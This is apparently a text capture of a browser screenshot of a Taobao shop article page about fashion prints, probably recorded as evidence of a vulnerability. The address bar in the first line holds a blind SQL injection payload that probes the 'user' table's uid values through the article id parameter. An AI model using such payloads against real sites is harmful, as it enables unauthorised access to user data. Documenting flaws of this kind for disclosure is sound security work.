 pinliu.uz.taobao.com/theme/tejia/view/view_article.php?id=(select%201%20and%20subString((select%20uid%20from%20user%20limit%201,1),1,1)=0)
用 书签栏 16个OS X快捷键小技 百度一下，你就知道 谷歌搜索引擎_香港ww 【Hadoop】搭建完全 pyspider Google 翻译 【Linux】Linux中常 web应用安全防御100
亲，请登录 免费注册 手机逛淘宝 淘宝网首页 我的淘宝 购物车 收藏夹 商品分类 卖家中心 联系客服 网站导航
品流时尚
品流时尚
潮男养成记-每日搭配推荐
+关注
4294
品流优汇 精选
PINLIU.UZ.TAOBAO.COM
首页 商品类别 热卖商品 精选店铺 精品推荐 我要爆料
文章正文
公告
最热推荐
低价生活有惊喜
印花热力不减
大印花自2014年初始开始流行在各大秀场，一直以横扫全年的气势，疯狂地席卷着时尚界。从渲染的大片
色彩，到单一色，大印花也在流行的势头中寻求着变化，让这股热浪能更长久地保留。与印花搭配只要掌握